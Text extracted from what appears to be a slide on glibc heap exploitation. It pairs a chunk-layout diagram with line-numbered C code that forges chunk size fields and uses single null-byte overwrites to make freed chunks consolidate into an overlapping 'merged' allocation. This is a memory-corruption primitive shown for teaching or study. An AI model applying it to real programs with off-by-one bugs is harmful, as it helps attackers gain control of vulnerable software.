 tmp, padding
....
chunk(prev)
(0xXXX0000)
prev_size
0x511
prev
fd
bk
fd_nextsize
bk_nextsize
....
chunk(victim)
prev_size
0x501
victim
fd
....
19 void *tmp = malloc(0x1);
22 size_t size = 0x10000 - ((long)tmp&0xffff) - 0x20;
25 void *padding= malloc(size);
30 void *prev = malloc(0x500);
31 void *victim = malloc(0x4f0);
33 malloc(0x10);
42 void *a = malloc(0x4f0);
45 malloc(0x10);
47 void *b = malloc(0x510);
50 malloc(0x10);
53 free(a);
54 free(b);
55 free(prev);
57 malloc(0x1000);
67 void *prev2 = malloc(0x500);
73 ((long *)prev)[1] = 0x501;
75 *(long *)(prev + 0x500) = 0x500;
81 void *b2 = malloc(0x510);
85 ((char*)b2)[0] = '\x10';
86 ((char*)b2)[1] = '\x00';
91 void *a2 = malloc(0x4f0);
92 free(a2);
94 free(victim);
97 void *a3 = malloc(0x4f0);
98 ((char*)a3)[8] = '\x10';
99 ((char*)a3)[9] = '\x00';
105 void *victim2 = malloc(0x4f0);
109 ((char *)victim2)[-8] = '\x00';
119 free(victim);
125 void *merged = malloc(0x100);